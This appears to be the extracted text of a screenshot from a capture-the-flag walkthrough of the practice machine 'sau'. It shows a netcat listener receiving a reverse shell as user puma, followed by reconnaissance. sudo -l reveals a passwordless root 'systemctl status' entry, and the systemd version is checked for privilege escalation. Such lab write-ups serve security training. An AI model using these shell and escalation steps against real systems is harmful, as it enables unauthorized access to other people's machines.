 ┌──(cccitron㉿kali)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.224] 51156
$ whoami
whoami
puma
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ systemctl --version
systemctl --version
systemd 245 (245.4-4ubuntu3.22)
+PAM +AUDIT +SELINUX +IMA +APPARMOR +SMACK +SYSVINIT +UTMP +LIBCRYPTSETUP +GCRYPT +GNUTLS +ACL +XZ
$